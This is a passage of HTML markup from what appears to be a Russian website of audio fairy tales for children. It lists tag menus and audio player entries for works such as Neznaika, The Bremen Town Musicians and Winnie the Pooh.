href="/audioskazki?tags=skazki_i_rasskazy_pro_zhivotnyh" itemprop="url">Сказки и рассказы про животных (294)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=audioskazki_pushkina" itemprop="url">Аудиосказки Пушкина (21)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=audioskazki_disney" itemprop="url">Аудиосказки Дисней (15)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pravoslavnye_audioskazki_i_rasskazy" itemprop="url">Православные аудиосказки и рассказы (55)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=audioskazki_narodov_mira" itemprop="url">Аудиосказки народов мира (140)</a> </li> <li itemprop="name"> <a class="show-all-link" href="/podborki" itemprop="url">Все тематические подборки</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Сказки с любимыми героями</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=kolobok" itemprop="url">Колобок (9)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=tri_porosenka" itemprop="url">Три поросёнка (4)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=malysh_i_karlson" itemprop="url">Малыш и Карлсон (4)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=bremenskie_muzykanty" itemprop="url">Бременские музыканты (4)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=neznayka" itemprop="url">Незнайка (5)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=krasnaya_shapochka" itemprop="url">Красная Шапочка (6)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=volk_i_semero_kozlyat" itemprop="url">Волк и семеро козлят (4)</a> </li> <li itemprop="name"> <a class="show-all-link" href="/heroes" itemprop="url">Все персонажи сказок</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Для кого</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=dlya_malyshej" itemprop="url">Для малышей (152)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=dlya_doshkolnikov" itemprop="url">Для дошкольников (904)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=dlya_shkolnikov" itemprop="url">Для школьников (578)</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Авторы</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=bratya_grimm" itemprop="url">Братья Гримм (54)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=s_ya_marshak" itemprop="url">С. Я. Маршак (25)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=g_h_andersen" itemprop="url">Г. Х. Андерсен (47)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=a_s_pushkin" itemprop="url">А. С. Пушкин (22)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=a_m_volkov" itemprop="url">А. М. Волков (10)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=p_p_bazhov_" itemprop="url">П. П. Бажов  (8)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=v_f_odoevskij" itemprop="url">В. Ф. Одоевский (4)</a> </li> <li itemprop="name"> <a class="show-all-link" href="/authors" itemprop="url">Все авторы</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">По содержанию</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=muzykalnye" itemprop="url">Музыкальные (564)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=volshebnye" itemprop="url">Волшебные (273)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=smeshnye" itemprop="url">Смешные (296)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pouchitelnye" itemprop="url">Поучительные (327)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=novogodnie" itemprop="url">Новогодние (33)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=grustnye" itemprop="url">Грустные (101)</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Про кого</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=pro_detej" itemprop="url">Про детей (209)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pro_babu_yagu" itemprop="url">Про Бабу Ягу (8)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pro_medvedya" itemprop="url">Про медведя (53)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pro_zajtsa" itemprop="url">Про зайца (38)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pro_lisu" itemprop="url">Про лису (54)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pro_volka" itemprop="url">Про волка (45)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pro_printsessu" itemprop="url">Про принцессу (41)</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Жанры</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/rasskazy" itemprop="url">Рассказы (245)</a> </li> <li itemprop="name"> <a href="/povesti" itemprop="url">Повести (89)</a> </li> <li itemprop="name"> <a href="/audiospektakli" itemprop="url">Аудиоспектакли (526)</a> </li> <li itemprop="name"> <a href="/byliny" itemprop="url">Былины (64)</a> </li> <li itemprop="name"> <a href="/basni" itemprop="url">Басни (43)</a> </li> </ul> </div> </div> </div> </nav> </header> <main class="main"> <section class="osprey-page-section osprey-page-section_no-padding-top"> <div class="osprey-page-section-content osprey-page-section-content-main_mobile"> <div class="osprey-grid-container"> <div class="osprey-grid-12 osprey-grid-12-tablet hidden-on-mobile"> <h1 class="page-heading-h1">Аудиосказки для детей и их родителей</h1> <div class="soc-block" id="my-share"></div> <div class="page-text"><p>Насколько полезны аудиокниги для детей? Над этим вопросом хотя бы раз задумывался каждый любящий родитель. Первое знакомство малыша с удивительным литературным миром происходит в самом раннем возрасте &ndash; когда мама или папа берут в руки книгу и читают ребенку его первую сказку. Но что делать, если у родителей не хватает времени на совместное чтение? Здесь и приходят на помощь аудиосказки. Записанные профессиональными чтецами и актерами, они займут внимание маленького непоседы и помогут ему провести время с пользой. Мы собрали самую полную коллекцию аудиокниг для детей: короткие аудиосказки для самых маленьких, рассказы и аудиоспектакли для ребят постарше, а также детские аудиоповести, былины и басни для детей школьного возраста.</p></div> </div> </div><br> <div class="osprey-grid-container"> <div class="osprey-grid-9 osprey-grid-12-mobile"> <div class="flex-container main-index"> <div class="main-fast-tags aload aload-hide" data-target="main-fast"></div> <div class="main-tabs-buttons"> <h2 class="page-heading-h2 page-heading-h2_top7 active">Все аудиосказки</h2> </div> <div class="main-filter flex-container"> <a href="/" class="main-filter__link main-filter__link_active">Все</a> <a href="/audioskazki?tags=dlya_malyshej" class="main-filter__link">До 4 лет</a> <a href="/audioskazki?tags=dlya_doshkolnikov" class="main-filter__link">5-7 лет</a> <a href="/audioskazki?tags=dlya_shkolnikov" class="main-filter__link">Школьникам</a> </div> </div> <div class="main-tab-items"> <div class="block-player-items js-top-block"> <div class = "block-player block-player__item_min" data-id = "2033" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/priklyucheniya-neznajki1" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/e6186cced6148707dc4a8cad0d4b10cd.100x100.jpg?6754bceb1157d9be71bb6409bc1408ed" width="100" height="100" alt="Незнайка - путешественник" class="block-player__item-image" title = "Незнайка - путешественник" > </a> <span class="block-player__item-likes" data-id = "2033">3453</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/priklyucheniya-neznajki1" class="block-player__item-name" title = "Незнайка - путешественник" itemprop="url"> <span itemprop="name">Незнайка - путешественник</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Н.Н. Носов, Г. Синельников</div> <div class="block-player__item-length" data-duration="4471">1:14:31</div> <meta itemprop="duration" content="PT1H14M31S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "2033">3453</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "2033">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/priklyucheniya-neznajki1"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class="player-advertising"> </div> <div class = "block-player block-player__item_min" data-id = "1543" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/bremenskie-muzykanty1" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/eceb8e3f36b6ed7b25b3e39ae5dad8e2.100x100.jpg?99eb6abca8391255cb452489968f9e06" width="100" height="100" alt="Бременские музыканты (Союзмультфильм)" class="block-player__item-image" title = "Бременские музыканты (Союзмультфильм)" > </a> <span class="block-player__item-likes" data-id = "1543">2469</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/bremenskie-muzykanty1" class="block-player__item-name" title = "Бременские музыканты (Союзмультфильм)" itemprop="url"> <span itemprop="name">Бременские музыканты (Союзмультфильм)</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Г. Гладков, Ю. Энтин, В. Ливанов</div> <div class="block-player__item-length" data-duration="1536">25:36</div> <meta itemprop="duration" content="PT25M36S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "1543">2469</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "1543">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/bremenskie-muzykanty1"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "3335" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/luntik-i-ego-druzya" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/98dcd46560801374c7b98095f8cca41c.100x100.jpg?ea06ff2b955f18134d26d24b3ec73a2f" width="100" height="100" alt="Лунтик и его друзья" class="block-player__item-image" title = "Лунтик и его друзья" > </a> <span class="block-player__item-likes" data-id = "3335">2458</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/luntik-i-ego-druzya" class="block-player__item-name" title = "Лунтик и его друзья" itemprop="url"> <span itemprop="name">Лунтик и его друзья</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Сарра Ансон</div> <div class="block-player__item-length" data-duration="9447">2:37:27</div> <meta itemprop="duration" content="PT2H37M27S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "3335">2458</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "3335">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/luntik-i-ego-druzya"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "2023" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/priklyuchenie-toli-klyukvinaг" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/2eeb494c04126f62a445d9458eb7947c.100x100.jpg?ff123d776d42b20ebebc806debd25004" width="100" height="100" alt="Приключение Толи Клюквина" class="block-player__item-image" title = "Приключение Толи Клюквина" > </a> <span class="block-player__item-likes" data-id = "2023">2449</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/priklyuchenie-toli-klyukvinaг" class="block-player__item-name" title = "Приключение Толи Клюквина" itemprop="url"> <span itemprop="name">Приключение Толи Клюквина</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Н. Носов </div> <div class="block-player__item-length" data-duration="2990">49:50</div> <meta itemprop="duration" content="PT49M50S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "2023">2449</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "2023">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/priklyuchenie-toli-klyukvinaг"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "1628" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/volshebnik-izumrudnogo-goroda11" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/4318c2ad5e58dd7d6f673cf0d5a83dec.100x100.jpg?4d649b545f79db1601d3acf6c96d419a" width="100" height="100" alt="Волшебник изумрудного города" class="block-player__item-image" title = "Волшебник изумрудного города" > </a> <span class="block-player__item-likes" data-id = "1628">2134</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/volshebnik-izumrudnogo-goroda11" class="block-player__item-name" title = "Волшебник изумрудного города" itemprop="url"> <span itemprop="name">Волшебник изумрудного города</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							А. М. Волков</div> <div class="block-player__item-length" data-duration="3672">1:1:12</div> <meta itemprop="duration" content="PT1H1M12S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "1628">2134</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "1628">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/volshebnik-izumrudnogo-goroda11"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "2032" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/priklyucheniya-neznajki-kak-neznajku-upal-kusok-solntsa-" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/9658ff0e50cbe5948a79dac31ec16642.100x100.jpg?39bee615890022a8893cf1de49777b45" width="100" height="100" alt="Как на Незнайку упал кусок солнца " class="block-player__item-image" title = "Как на Незнайку упал кусок солнца " > </a> <span class="block-player__item-likes" data-id = "2032">1986</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/priklyucheniya-neznajki-kak-neznajku-upal-kusok-solntsa-" class="block-player__item-name" title = "Как на Незнайку упал кусок солнца " itemprop="url"> <span itemprop="name">Как на Незнайку упал кусок солнца </span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Николай Николаевич Носов</div> <div class="block-player__item-length" data-duration="6351">1:45:51</div> <meta itemprop="duration" content="PT1H45M51S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "2032">1986</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "2032">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/priklyucheniya-neznajki-kak-neznajku-upal-kusok-solntsa-"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "3108" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/skazka-o-poteryannom-vremeni" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/e92f2d2ce680076f8a2562f7da1aea9f.100x100.jpg?98971e1a34f9a9509b058bbc9f68b7f9" width="100" height="100" alt="Сказка о потерянном времени" class="block-player__item-image" title = "Сказка о потерянном времени" > </a> <span class="block-player__item-likes" data-id = "3108">1984</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/skazka-o-poteryannom-vremeni" class="block-player__item-name" title = "Сказка о потерянном времени" itemprop="url"> <span itemprop="name">Сказка о потерянном времени</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Евгений Шварц</div> <div class="block-player__item-length" data-duration="2008">33:28</div> <meta itemprop="duration" content="PT33M28S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "3108">1984</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "3108">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/skazka-o-poteryannom-vremeni"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "3161" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/troe-iz-prostokvashino-soyuzmultfilm" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/53a5a3d807d34ac8fc042877a808e0b7.100x100.jpg?9f8ba91b1e81f31bb808ce019e94088d" width="100" height="100" alt="Трое из Простоквашино (Союзмультфильм)" class="block-player__item-image" title = "Трое из Простоквашино (Союзмультфильм)" > </a> <span class="block-player__item-likes" data-id = "3161">1801</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/troe-iz-prostokvashino-soyuzmultfilm" class="block-player__item-name" title = "Трое из Простоквашино (Союзмультфильм)" itemprop="url"> <span itemprop="name">Трое из Простоквашино (Союзмультфильм)</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Эдуард Успенский</div> <div class="block-player__item-length" data-duration="6804">1:53:24</div> <meta itemprop="duration" content="PT1H53M24S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "3161">1801</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "3161">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/troe-iz-prostokvashino-soyuzmultfilm"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "2010" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/puteshestvie-neznajki-v-kamennyj-gorod" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/c123aa1caf3aa34d885a4e1ac1d5b5df.100x100.jpeg?30a9df676f9122bead5ac7d52f7584ca" width="100" height="100" alt="Путешествие Незнайки в Каменный город" class="block-player__item-image" title = "Путешествие Незнайки в Каменный город" > </a> <span class="block-player__item-likes" data-id = "2010">1543</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/puteshestvie-neznajki-v-kamennyj-gorod" class="block-player__item-name" title = "Путешествие Незнайки в Каменный город" itemprop="url"> <span itemprop="name">Путешествие Незнайки в Каменный город</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Н.Н. Носов, И.П. Носов </div> <div class="block-player__item-length" data-duration="6556">1:49:16</div> <meta itemprop="duration" content="PT1H49M16S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "2010">1543</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "2010">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/puteshestvie-neznajki-v-kamennyj-gorod"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "139" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/vinni-puh-po-multfilmu" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/vinni-puh---iz-multfilma.100x100.jpg?aee4b1ff5d7f39ec66f1eec8d84c2555" width="100" height="100" alt="Винни Пух (по мультфильму)" class="block-player__item-image" title = "Винни Пух (по мультфильму)" > </a> <span class="block-player__item-likes" data-id = "139">1539</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/vinni-puh-po-multfilmu" class="block-player__item-name" title = "Винни Пух (по мультфильму)" itemprop="url"> <span itemprop="name">Винни Пух (по мультфильму)</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							А.А. Милн</div> <div class="block-player__item-length" data-duration="667">11:07</div> <meta itemprop="duration" content="PT11M7S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "139">1539</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "139">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/vinni-puh-po-multfilmu"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "3218" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/prestuplenie-veka-sledstvie-vedut-kolobki" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/0784a5ae9e93e88ab0967b90eb247d09.100x100.jpg?2f42cdac30b36e98c5bed65515475987" width="100" height="100" alt="Преступление века: Следствие ведут колобки" class="block-player__item-image" title = "Преступление века: Следствие ведут колобки" > </a> <span class="block-player__item-likes" data-id = "3218">1490</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/prestuplenie-veka-sledstvie-vedut-kolobki" class="block-player__item-name" title = "Преступление века: Следствие ведут колобки" itemprop="url"> <span itemprop="name">Преступление века: Следствие ведут колобки</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Эдуард Успенский, Григорий Гладков</div> <div class="block-player__item-length" data-duration="1949">32:29</div> <meta itemprop="duration" content="PT32M29S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "3218">1490</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "3218">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/prestuplenie-veka-sledstvie-vedut-kolobki"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "2496" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/volk-i-semero-kozlyat-na-novyj-lad" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/1aa4b249651ca2966f8f4d2e02b116a5.100x100.jpg?1d8a169f982baf1574e6392256f9a1ad" width="100" height="100" alt="Волк и семеро козлят на новый лад" class="block-player__item-image" title = "Волк и семеро козлят на новый лад" > </a> <span class="block-player__item-likes" data-id = "2496">1352</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/volk-i-semero-kozlyat-na-novyj-lad" class="block-player__item-name" title = "Волк и семеро козлят на новый лад" itemprop="url"> <span itemprop="name">Волк и семеро козлят на новый лад</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
